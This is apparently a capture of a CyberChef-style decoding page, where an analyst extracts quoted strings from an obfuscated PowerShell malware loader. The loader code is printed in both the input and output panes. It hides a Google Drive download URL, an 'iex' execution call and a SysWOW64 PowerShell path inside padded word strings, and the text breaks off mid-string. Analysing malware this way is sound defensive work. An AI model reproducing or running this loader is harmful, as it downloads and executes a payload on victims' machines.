 Recipe
Regular expression
Built in regexes
User defined
Regex
'[^']+'
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
Highlight m...
STEP
BAKE!
Input
function  Minimif ([String]$Asplanch){$Backingg = 8;For($Tricapsul=7; $Tricapsul -lt
$Asplanch.Length-1; $Tricapsul+=$Backingg)
{$Tilvks=$Tilvks+$Asplanch.Substring($Tricapsul, 1)};$Tilvks;}$Tjrspri=Minimif
'ventekjhEpigramtfucusestDuplicepVrtdyrssSammenf:Boyards/Komiker
/StickmedknottilrGuckedki
ReprodvSkulkereRigsbib.RunderngProteseoTrimpreoAtrocoegAislemolSkrivesecaressk.
EmnetwcAnsttelounfleecmUncashe/TrevlemuBefragtcCyclama?SideroneMembranxEmeticapSkandero
Afdelir Photost upaaag= HjlpeodBlowoffoGruppemwMyxomasnBabassulKarnappoTheoreta
DifferdTabulat&Vrngbili ProngbdGrundst=Disprac1Dibblesnbrowsin-LngdegrcbilimpoTHydratiO
UntestzOpfindebKvaliteYAbiturer
EstranzkusinenABalteterFilmkunxVaagnedpObskuraCKursusizSeptendrPnitentL Armora6KnkketsB
Oxyben0Hvlbnke4 BanguiRPacificHBemandiqOverdon4Wilsonk_birkeniGUniteabjudenlann overst0
6592
2
Raw Bytes
LF
Output
ReprodvSkulkereRigsbib.RunderngProteseoTrimpreoAtrocoegAislemolSkrivesecaressk.
EmnetwcAnsttelounfleecmUncashe/TrevlemuBefragtcCyclama?SideroneMembranxEmeticapSkandero
Afdelir Photost upaaag= HjlpeodBlowoffoGruppemwMyxomasnBabassulKarnappoTheoreta
DifferdTabulat&Vrngbili ProngbdGrundst=Disprac1Dibblesnbrowsin-LngdegrcbilimpoTHydratiO
UntestzOpfindebKvaliteYAbiturer
EstranzkusinenABalteterFilmkunxVaagnedpObskuraCKursusizSeptendrPnitentL Armora6KnkketsB
Oxyben0Hvlbnke4 BanguiRPacificHBemandiqOverdon4Wilsonk_birkeniGUniteabjudenlann overst0
FerrattMeditat ';$Tilvks01=Minimif 'Sierrasi KlubhueFrasortxKonomid ';$monopylae=
$Tilvks01;$Thalas = Minimif ' Porphy\MassagesAcetylsyMisknowsOpvoksew
SalzfeononinflwQuinari6Kageske4Udmejsl\SkjorteW
madammiSpunsninHypoderdNamedbeoIntagliwRegietss ColickPSnapsflo DrkarmwPerichoeDeklassr
MaidenSKaolinehBrudefreBolsterl IgangslSybilla\JatrophvUntenty1Kymogra.Telefil0Fugleun\